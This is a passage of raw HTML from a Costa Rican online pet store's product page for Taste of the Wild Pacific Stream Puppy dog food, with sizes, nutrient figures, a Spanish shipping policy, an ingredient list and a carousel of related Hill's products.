																								<select id="pa_presentacion" class="" name="attribute_pa_presentacion" data-attribute_name="attribute_pa_presentacion" data-show_option_none="yes"><option value="">Choose an option</option><option value="12-73-kg" >12.73 Kg</option><option value="2-27-kg" >2.27 Kg</option><option value="6-36-kg" >6.36 Kg</option></select><div class="wd-reset-var"><a class="reset_variations" href="#">Clear</a></div>					</td>
				</tr>
					</tbody>
	</table>
	
	<div class="single_variation_wrap">
		<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_696d47dd7aaa0">Taste Of The Wild- Pacific Stream Puppy (Salmón Ahumado) quantity</label>
	<input
		type="number"
				id="quantity_696d47dd7aaa0"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="5084" />
	<input type="hidden" name="product_id" value="5084" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
	</div>
	
	</form>

				<p class="first-payment-date"><small></small></p>		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://mivete.com/producto/taste-of-the-wild-pacific-stream-puppy-salmon-ahumado/" data-id="5084" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				YYSMVT010191			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://mivete.com/categoria-producto/perros/alimento-para-perros/" rel="tag">Alimento para perro</a><span class="meta-sep">,</span> <a href="https://mivete.com/categoria-producto/alimento/alimento-para-perro/" rel="tag">Alimento para Perro</a><span class="meta-sep">,</span> <a href="https://mivete.com/categoria-producto/perros/alimento-para-perros/cachorro-alimento/" rel="tag">Cachorro</a><span class="meta-sep">,</span> <a href="https://mivete.com/categoria-producto/alimento/alimento-para-perro/perro-cachorro/" rel="tag">Cachorro</a></span>	
				
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://mivete.com/producto/taste-of-the-wild-pacific-stream-puppy-salmon-ahumado/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://mivete.com/producto/taste-of-the-wild-pacific-stream-puppy-salmon-ahumado/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://mivete.com/producto/taste-of-the-wild-pacific-stream-puppy-salmon-ahumado/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://mivete.com/producto/taste-of-the-wild-pacific-stream-puppy-salmon-ahumado/&media=https://mivete.com/wp-content/uploads/2019/04/TOW_PacificStreamPuppy_BagFront-scaled.jpg&description=Taste+Of+The+Wild-+Pacific+Stream+Puppy+%28Salm%C3%B3n+Ahumado%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://mivete.com/producto/taste-of-the-wild-pacific-stream-puppy-salmon-ahumado/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Additional information								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Envío y Entregas								</span>
							</a>
						</li>

																							<li class="wd_custom_tab_tab" id="tab-title-wd_custom_tab"
							role="tab" aria-controls="tab-wd_custom_tab">
							<a class="wd-nav-link" href="#tab-wd_custom_tab">
								<span class="nav-link-text wd-tabs-title">
									Ingredientes								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p>PACIFIC STREAM<br />
( Salmón Ahumado )<br />
Proteína Cruda 27 %<br />
Grasa Cruda 15%<br />
Fibra cruda 5%</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Additional information						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Marca				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p><a href="https://mivete.com/brand/taste-of-the-wild/" rel="tag">Taste of The Wild</a></p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_presentacion">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Presentación				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>12.73 Kg, 2.27 Kg, 6.36 Kg</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="5084">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Envío y Entregas						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
													<style data-type="vc_shortcodes-custom-css">.vc_custom_1553031417648{margin-bottom: 20px !important;}.vc_custom_1594162905400{margin-bottom: 30px !important;}</style><div class="vc_row wpb_row vc_row-fluid wood-shipping vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-5c9160e78ff57" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-5c9160e78ff57 wd-title-color-default wd-title-style-default text-left vc_custom_1553031417648 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>POLÍTICA DE ENVÍO</strong></h4>
							</div>
			
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element vc_custom_1594162905400" >
		<div class="wpb_wrapper">
			<p style="text-align: justify;">Únicamente enviamos pedidos en la República de Costa Rica.</p>
<p style="text-align: justify;">Si el monto de tu pedido es superior a ₡ 50.000  tu envío será gratis, de lo contrario el costo del envío dependerá de la geolocalización y el rango en la GAM varía entre ₡ 1.000 y ₡ 3.000.</p>
<p style="text-align: justify;">El tiempo de entrega estimado es de 24 a 48 horas tanto en la GAM como para el resto de Costa Rica. En caso de no encontrar quién reciba el paquete se dejará una notificación de entrega fallida, la paquetería realizará 2 intentos más como máximo, para dejar el paquete en el domicilio señalado al momento de realizar su compra.</p>
<p style="text-align: justify;">Para cualquier aclaración o seguimiento de su envío favor de comunicarse vía correo electrónico a envios@mivete.com o al número telefónico: (833) 2 MI VETE.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="936" height="288" src="https://mivete.com/wp-content/uploads/2017/06/moovincr.png" class="vc_single_image-img attachment-full" alt="" title="moovincr" decoding="async" srcset="https://mivete.com/wp-content/uploads/2017/06/moovincr.png 936w, https://mivete.com/wp-content/uploads/2017/06/moovincr-150x46.png 150w, https://mivete.com/wp-content/uploads/2017/06/moovincr-300x92.png 300w, https://mivete.com/wp-content/uploads/2017/06/moovincr-768x236.png 768w" sizes="(max-width: 936px) 100vw, 936px" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div>											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_custom_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_custom_tab" data-accordion-index="wd_custom_tab">
					<div class="wd-accordion-title-text">
						<span>
							Ingredientes						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_custom_tab panel wc-tab" id="tab-wd_custom_tab" role="tabpanel" aria-labelledby="tab-title-wd_custom_tab" data-accordion-index="wd_custom_tab">
					<div class="wc-tab-inner">
													<p>Antioxidantes–Losantioxidantesprotegenelcuerpodetumascotadelosdañoscausadosporlosradicaleslibres.Lasfrutasyverdurasproporcionanantioxidantes,ylosnivelesgarantizadosdezinc.LavitaminaEylaayudadelselenioconsiguenunasaludóptimacelular.<br />
•ArándanosyFrambuesas–Estasbayassonfuentedepotentesantioxidantesqueayudanamantenerunestadodesaludóptimo.<br />
•MineralesQuelados–Duranteelprocesodedigestión,losmineralesseunenalasproteínasparalaabsorciónatravésdeltractodigestivo.<br />
•DHA–LasfórmulasdeTasteofTheWildparacachorrosestánhechasconaceitedesalmón,fuentedeDHA.ElDHAesunácidograsoOmega3quecontribuyealdesarrollocerebral.<br />
•Raízsecadeachicoria–TasteofTheWildañadeestafibraprebióticaparacontribuiralmantenimientodeunnivelbalanceadodebacteriasprobióticasenelintestino,apoyandounadigestiónsanayunacorrectaabsorcióndenutrientes.<br />
•Garbanzos–Ricosenproteínas,vitaminasyminerales,porloquelosgarbanzossonunaditivosaludableenlasfórmulasTasteofTheWild<br />
Probióticos–Sistemasdigestivoseinmunológicossanossonvitalesenlasaluddetumascota.ProbióticosK9Strain®yProbióticosViables®estándesarrolladosespecíficamenteparasuusoenelalimentosecoTasteofTheWildqueestáfabricadobajoestrictoscontrolessimilaresalosdeconsumohumanoparaasegurarlacalidaddenuestrosalimentosparaperrosygatos.CadaracióndeTasteofTheWildesunafuentedevitalidad,digestionessaludablesyunamejorsaludengeneraldelamascota.<br />
•Sincereales–LasfórmulasTasteofTheWildnocontienencerealesasegurandounanutriciónóptimadelamascota.<br />
•ÁcidosGrasosOmega–ÁcidosgrasosOmega6yOmega3trabajanjuntosparaayudaramantenerunapielypelajesaludablesyunbuenestadodesaludengeneral.<br />
•Fibradepatata–Estafibraesunnutrientequeayudaaladigestiónyalcorrectoestadodelasdeposicionesdelamascota.<br />
•Mezcladeproteínasconunperfilóptimodeaminoácidos–Losaminoácidossonloscomponentesnecesariosparauncuerposaludable.Múltiplesfuentesdeproteínasaseguranqueloscomponentesbásicosestándisponiblesparasumascota.LaharinadepescadooceánicoproporcionalaventajaañadidadeserunafuentedeÁcidosGrasosOmega3importantesparaelmantenimientodelsistemainmunológico,pielypelajesanos.<br />
•Batatas–Unahortalizamuypotente!Ricoenfibra,vitaminaAyC,hierro,calcioybetacaroteno,esunafuentedehidratosdecarbonocomplejosidealparaproporcionardurantetodoeldíalaenergíaquetuperronecesita<br />
•Taurina–Unaminoácidoesencialparalosgatos.Ayudaamantenerlasaluddesusojosycorazón.<br />
•Tomates–Unafuentedeantioxidantesyfibraqueayudaalmantenimientodelasaludengeneraldetumascota.<br />
•FrutasyVerduras–Guisantes,tomates,arándanosyframbuesasproveennutrientesvegetalesimprescindiblesparaalcanzarunbuenestadodesalud.<br />
•AguaPurificada–Enformadevapor,elaguaesusadaenelprocesodefabricacióndelalimentosecoparamascotas.TasteoftheWild®utilizaaguapurificadamedianteósmosisinversa,queeselmismoprocesoqueutilizanlosfabricantesdeaguaembotellada.Enelprocesodeósmosisinversa,sefuerzaelaguaapasarporfiltrosextremadamentefinos,eliminandodeestemodomicroorganismos,químicosorgánicoseinorgánicos.ElresultadoesaguapurificadaqueesutilizadoenelprocesodefabricacióndelalimentosecoparamascotasTasteoftheWild®.</p>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-195"
				 class="wd-carousel-container  slider-type-product wd-rs-  products wd-carousel-spacing-30" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off color-scheme- type-product post-3365 status-publish last outofstock product_cat-alimento-para-perro product_cat-perro-cachorro product_cat-alimento-para-perros product_cat-cachorro-alimento has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="3365">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/hills-science-diet-alimento-seco-para-cachorros-de-razas-grandes/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img width="500" height="500" src="https://mivete.com/wp-content/uploads/2019/03/sd-canine-puppy-large-breed-dry-productShot_500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2019/03/sd-canine-puppy-large-breed-dry-productShot_500.png 500w, https://mivete.com/wp-content/uploads/2019/03/sd-canine-puppy-large-breed-dry-productShot_500-150x150.png 150w, https://mivete.com/wp-content/uploads/2019/03/sd-canine-puppy-large-breed-dry-productShot_500-300x300.png 300w, https://mivete.com/wp-content/uploads/2019/03/sd-canine-puppy-large-breed-dry-productShot_500-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" />		</a>

					<div class="hover-img">
				<a href="https://mivete.com/producto/hills-science-diet-alimento-seco-para-cachorros-de-razas-grandes/">
					<img width="600" height="600" src="https://mivete.com/wp-content/uploads/2019/03/9377-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2019/03/9377-2-600x600.jpg 600w, https://mivete.com/wp-content/uploads/2019/03/9377-2-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2019/03/9377-2-300x300.jpg 300w, https://mivete.com/wp-content/uploads/2019/03/9377-2-768x768.jpg 768w, https://mivete.com/wp-content/uploads/2019/03/9377-2-1024x1024.jpg 1024w, https://mivete.com/wp-content/uploads/2019/03/9377-2.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/hills-science-diet-alimento-seco-para-cachorros-de-razas-grandes/" data-id="3365" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mivete.com/producto/hills-science-diet-alimento-seco-para-cachorros-de-razas-grandes/">Hill’s Science Diet – Puppy Large Breed</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>49,934.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>88,924.00</bdi></span><small class="wcsatt-sub-options"> <span class="wcsatt-dash">&mdash;</span> ó suscríbete y obtén </small> <span class="wcsatt-sub-discount">10&#37; de descuento</span><small></small></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					El alimento seco Hill’s® Science Diet® Puppy Large Breed está hecho especialmente con un nivel óptimo de calcio para el crecimiento controlado de huesos, una necesidad única en el desarrollo de cachorros de razas grandes.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://mivete.com/producto/hills-science-diet-alimento-seco-para-cachorros-de-razas-grandes/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="3365" data-product_sku="VTMMVT0103444" aria-label="Select options for &ldquo;Hill’s Science Diet – Puppy Large Breed&rdquo;" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/hills-science-diet-alimento-seco-para-cachorros-de-razas-grandes/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3365"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off color-scheme- type-product post-3141 status-publish first outofstock product_cat-alimento-para-perro product_cat-perro-cachorro product_cat-alimento-para-perros product_cat-cachorro-alimento has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="2" data-id="3141">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/hills-science-diet-healthy-development-small-bites-alimento-seco-para-cachorros-bocados-pequenos/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img width="600" height="600" src="https://mivete.com/wp-content/uploads/2019/03/sd-canine-puppy-small-bites-dry-productShot_500.png.rendition.1199.1199-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2019/03/sd-canine-puppy-small-bites-dry-productShot_500.png.rendition.1199.1199.png 600w, https://mivete.com/wp-content/uploads/2019/03/sd-canine-puppy-small-bites-dry-productShot_500.png.rendition.1199.1199-150x150.png 150w, https://mivete.com/wp-content/uploads/2019/03/sd-canine-puppy-small-bites-dry-productShot_500.png.rendition.1199.1199-300x300.png 300w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://mivete.com/producto/hills-science-diet-healthy-development-small-bites-alimento-seco-para-cachorros-bocados-pequenos/">
					<img width="600" height="600" src="https://mivete.com/wp-content/uploads/2019/03/7139-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2019/03/7139-2-600x600.jpg 600w, https://mivete.com/wp-content/uploads/2019/03/7139-2-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2019/03/7139-2-300x300.jpg 300w, https://mivete.com/wp-content/uploads/2019/03/7139-2-768x768.jpg 768w, https://mivete.com/wp-content/uploads/2019/03/7139-2-1024x1024.jpg 1024w, https://mivete.com/wp-content/uploads/2019/03/7139-2.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/hills-science-diet-healthy-development-small-bites-alimento-seco-para-cachorros-bocados-pequenos/" data-id="3141" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mivete.com/producto/hills-science-diet-healthy-development-small-bites-alimento-seco-para-cachorros-bocados-pequenos/">Hill’s Science Diet – Puppy Small Bites</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>15,459.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>48,239.00</bdi></span><small class="wcsatt-sub-options"> <span class="wcsatt-dash">&mdash;</span> ó suscríbete y obtén </small> <span class="wcsatt-sub-discount">10&#37; de descuento</span><small></small></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					El alimento seco para Hill’s® Science Diet® Small Bites Puppy, está cuidadosamente formulado para las necesidades de desarrollo de los cachorros, para que tengan el mejor comienzo en la vida y crezcan a su máximo potencial.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://mivete.com/producto/hills-science-diet-healthy-development-small-bites-alimento-seco-para-cachorros-bocados-pequenos/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="3141" data-product_sku="VTMMVT0104016" aria-label="Select options for &ldquo;Hill’s Science Diet – Puppy Small Bites&rdquo;" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/hills-science-diet-healthy-development-small-bites-alimento-seco-para-cachorros-bocados-pequenos/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3141"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off color-scheme- type-product post-3250 status-publish last outofstock product_cat-alimento-para-perro product_cat-perro-adulto product_cat-alimento-para-perros product_cat-adultos-alimento has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="3" data-id="3250">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/hills-prescription-diet-u-d-cuidado-urinario/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img width="600" height="600" src="https://mivete.com/wp-content/uploads/2019/03/Screenshot-2023-01-20-080307-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2019/03/Screenshot-2023-01-20-080307.png 600w, https://mivete.com/wp-content/uploads/2019/03/Screenshot-2023-01-20-080307-150x150.png 150w, https://mivete.com/wp-content/uploads/2019/03/Screenshot-2023-01-20-080307-300x300.png 300w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://mivete.com/producto/hills-prescription-diet-u-d-cuidado-urinario/">
					<img width="600" height="600" src="https://mivete.com/wp-content/uploads/2019/03/8670-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2019/03/8670-2-600x600.jpg 600w, https://mivete.com/wp-content/uploads/2019/03/8670-2-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2019/03/8670-2-300x300.jpg 300w, https://mivete.com/wp-content/uploads/2019/03/8670-2-768x768.jpg 768w, https://mivete.com/wp-content/uploads/2019/03/8670-2-1024x1024.jpg 1024w, https://mivete.com/wp-content/uploads/2019/03/8670-2.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/hills-prescription-diet-u-d-cuidado-urinario/" data-id="3250" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mivete.com/producto/hills-prescription-diet-u-d-cuidado-urinario/">Hill’s Prescription Diet u/d Canino</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>34,924.00</bdi></span><small class="wcsatt-sub-options"> <span class="wcsatt-dash">&mdash;</span> ó suscríbete y obtén </small> <span class="wcsatt-sub-discount">10&#37; de descuento</span><small></small></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Prescription Diet u/d fue desarrollado para ayudar en el manejo de perros con los problemas asociados con la urolitiasis de uratos y cistina.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://mivete.com/producto/hills-prescription-diet-u-d-cuidado-urinario/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="3250" data-product_sku="VTMMVT0103457" aria-label="Select options for &ldquo;Hill’s Prescription Diet u/d Canino&rdquo;" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/hills-prescription-diet-u-d-cuidado-urinario/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3250"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
